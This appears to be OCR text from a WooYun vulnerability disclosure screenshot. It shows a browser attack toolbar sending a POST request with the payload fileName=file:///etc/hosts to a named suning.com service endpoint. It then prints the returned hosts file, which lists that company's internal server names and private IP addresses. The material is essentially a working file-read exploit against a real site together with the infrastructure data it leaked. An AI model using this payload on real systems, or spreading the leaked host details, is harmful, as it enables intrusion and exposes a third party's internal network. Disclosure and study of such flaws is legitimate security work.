 fuwu.suning.com/fuwu/portal/detail/ajax/queryDecorationDetail.htm
Search
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://fuwu.suning.com/fuwu/portal/detail/ajax/queryDecorationDetail.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data
fileName=file:///etc/hosts
#127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4 ::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
192.168.102.191 fuwuweb01 192.168.102.192 fuwuweb02 192.168.150.26 fuwuapp01 192.168.150.27 fuwuapp02 192.168.150.28 fuwuapp03 192.168.150.29
fuwuapp04 192.168.150.18 fuwuredis01 192.168.150.53 fuwuredis02
www.wooyun.org